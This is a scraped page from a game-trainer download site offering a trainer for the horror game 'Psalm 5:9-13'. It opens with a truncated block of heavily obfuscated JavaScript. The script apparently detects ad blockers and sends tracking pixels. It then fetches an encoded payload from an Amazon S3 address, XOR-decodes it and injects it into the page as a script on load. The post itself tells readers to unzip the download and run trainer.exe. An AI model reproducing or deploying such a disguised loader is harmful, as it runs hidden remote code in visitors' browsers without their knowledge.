Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
			<article class="post-4994 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://fling-trainer.org/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day">23</div>
					<div class="post-details-month">Mar</div>
					<div class="post-details-year">2024</div>
				</div>

				<h1 class="post-title">Psalm 5:9-13 Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://fling-trainer.org/author/admin/" title="Posts by admin" rel="author">admin</a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://fling-trainer.org/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://fling-trainer.org/psalm-59-13-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 2 downloads	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p><strong>Psalm 5:9-13,</strong> developed by Ranwog, Notex, a1esska, published by Ranwog, Notex, a1esska. This game have is Indie category. &#8220;Psalm 5:9-13&#8221; is a first-person psychological horror game with VHS effect. Be careful and attentive, there is something hiding in these rooms, something is watching from the darkness.</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_776bd2bde7149d8b77c6ad5e894b7343488a8701.600x338.jpg?t=1710319899" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_776bd2bde7149d8b77c6ad5e894b7343488a8701.600x338.jpg?t=1710319899 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_776bd2bde7149d8b77c6ad5e894b7343488a8701.600x338.jpg?t=1710319899 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_776bd2bde7149d8b77c6ad5e894b7343488a8701.600x338.jpg?t=1710319899 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_776bd2bde7149d8b77c6ad5e894b7343488a8701.600x338.jpg?t=1710319899 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_776bd2bde7149d8b77c6ad5e894b7343488a8701.600x338.jpg?t=1710319899 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_690151b616b9301a33af8016335398776b479892.600x338.jpg?t=1710319899" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_690151b616b9301a33af8016335398776b479892.600x338.jpg?t=1710319899 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_690151b616b9301a33af8016335398776b479892.600x338.jpg?t=1710319899 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_690151b616b9301a33af8016335398776b479892.600x338.jpg?t=1710319899 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_690151b616b9301a33af8016335398776b479892.600x338.jpg?t=1710319899 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_690151b616b9301a33af8016335398776b479892.600x338.jpg?t=1710319899 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_6fff8839a1b6314a14bf3d44f2630156bc63d5fc.600x338.jpg?t=1710319899" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_6fff8839a1b6314a14bf3d44f2630156bc63d5fc.600x338.jpg?t=1710319899 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_6fff8839a1b6314a14bf3d44f2630156bc63d5fc.600x338.jpg?t=1710319899 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_6fff8839a1b6314a14bf3d44f2630156bc63d5fc.600x338.jpg?t=1710319899 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_6fff8839a1b6314a14bf3d44f2630156bc63d5fc.600x338.jpg?t=1710319899 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_6fff8839a1b6314a14bf3d44f2630156bc63d5fc.600x338.jpg?t=1710319899 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_928107735b4eb3528ab2d05d64e85de531b78480.600x338.jpg?t=1710319899" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_928107735b4eb3528ab2d05d64e85de531b78480.600x338.jpg?t=1710319899 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_928107735b4eb3528ab2d05d64e85de531b78480.600x338.jpg?t=1710319899 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_928107735b4eb3528ab2d05d64e85de531b78480.600x338.jpg?t=1710319899 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_928107735b4eb3528ab2d05d64e85de531b78480.600x338.jpg?t=1710319899 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1837220/ss_928107735b4eb3528ab2d05d64e85de531b78480.600x338.jpg?t=1710319899 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<h4>Psalm 5:9-13 Trainer Details</h4>
<p>Trainer have a <strong>7+ options.</strong> Works on all game versions. We will add the trainer to our site as it is updated.</p>
<p>Unzip the zip file, run Trainer and open the trainer.exe. You can open the settings by means of press the F5 key.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>
<div class="download-attachments" style="margin-top: -39px;padding-bottom: 16px;">
	
